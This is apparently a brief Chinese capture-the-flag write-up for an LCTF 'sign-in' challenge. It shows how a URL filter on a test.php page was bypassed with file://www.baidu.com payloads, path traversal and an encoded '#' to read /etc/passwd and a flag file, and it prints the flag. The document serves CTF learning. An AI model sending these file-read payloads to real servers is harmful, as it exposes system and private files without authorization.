 签到题
这是一个拼手速抢邀请码的题
http://211.159.161.162/test.php
hint: 本地
这道题相对没前面的复杂，fuzz发现只能提交 协议名://www.baidu.com 这样的值，否则error
构造
1 ?site=file://www.baidu.com/etc/passwd%23
成功读取 /etc/passwd ，发现lctf用户，再用相同方法读取 /home/lctf/flag 得到flag
211.159.161.162/test.php?submit=提交查询&site=file://www.baidu.com/../../../../../../../../../../../../home/lctf/flag%23
Source Code:
file://www.baidu.com/../../../../../../../../../../../../home/lctf/flag#/
LCTF{1eTus_q14ndao_B4_387t439hg9342}